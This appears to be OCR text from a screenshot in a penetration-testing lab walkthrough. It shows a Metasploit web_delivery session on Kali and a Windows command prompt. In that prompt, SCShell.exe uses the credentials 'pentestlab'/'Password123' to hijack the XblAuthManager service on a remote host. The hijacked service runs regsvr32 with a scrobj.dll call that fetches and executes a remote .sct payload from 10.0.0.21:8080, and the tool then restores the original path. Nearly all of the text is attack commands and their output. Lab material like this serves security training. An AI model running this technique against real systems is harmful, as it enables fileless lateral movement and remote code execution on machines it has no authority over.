 kali@kali: ~
File Actions Edit View Help
=[ metasploit v5.0.87-dev ]
+ -- --=[ 2006 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use sessions -1 to interact with the last opened session
msf5 exploit(multi/script/web_delivery) >
[*] 10.0.0.11 web_delivery - Handling .sct Request
rdesktop - 10.0.0.30
This PC
Select Administrator: Command Prompt
C:\t
true
Ho
[+]
[+]
[+]
[+]
[
[
[
[+]
[+]
[+]
[+]
[+]
[+]
[+]
C:\t
Administrator: C:\Windows\System32\cmd.exe
C:\tmp>SCShell.exe 10.0.0.11 XblAuthManager "C:\windows\system32\cmd.exe /c C:\windows\system32\regsvr32.exe /s /n /u /i
:http://10.0.0.21:8080/pentestlab.sct scrobj.dll" . pentestlab Password123
SCShell ***
Trying to connect to 10.0.0.11
Username was provided attempting to call LogonUserA
SC_HANDLE Manager 0x0077FFF8
Opening XblAuthManager
SC_HANDLE Service 0x00780048
LPQUERY_SERVICE_CONFIGA need 0x00000124 bytes
Original service binary path "C:\windows\system32\cmd.exe /c C:\tmp\pentestlab.exe"
Service path was changed to "C:\windows\system32\cmd.exe /c C:\windows\system32\regsvr32.exe /s /n /u /i:http://10.0.0.2
1:8080/pentestlab.sct scrobj.dll"
Service was started
Service path was restored to "C:\windows\system32\cmd.exe /c C:\tmp\pentestlab.exe"
C:\tmp>